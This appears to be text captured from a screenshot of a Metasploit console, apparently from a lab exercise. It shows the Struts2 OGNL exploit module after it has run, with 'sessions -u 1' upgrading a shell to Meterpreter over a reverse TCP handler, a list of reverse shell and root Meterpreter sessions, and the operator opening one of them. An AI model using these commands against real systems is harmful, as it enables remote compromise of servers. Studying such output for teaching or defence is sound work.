 Shell No. 1
File Actions Edit View Help
msf6 exploit(multi/http/struts2_multi_eval_ognl) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.5.135:4433
[*] Sending stage (1017704 bytes) to 192.168.5.132
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 exploit(multi/http/struts2_multi_eval_ognl) > sessions l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell cmd/unix 192.168.5.135:4444 -> 192.168.5.132:44328 (192.168.5.132)
2 shell cmd/unix 192.168.5.135:4444 -> 192.168.5.132:35784 (192.168.5.132)
3 meterpreter x86/linux root @ 192.175.84.4 192.168.5.135:4433 -> 192.168.5.132:38278 (192.175.84.4)
4 meterpreter x86/linux root @ 192.175.84.4 192.168.5.135:4433 -> 192.168.5.132:40102 (192.175.84.4)
5 meterpreter x86/linux 192.168.5.135:4433 -> 192.168.5.132:57278 (192.168.5.132)
msf6 exploit(multi/http/struts2_multi_eval_ognl) > sessions -i 3
[*] Starting interaction with 3...
meterpreter >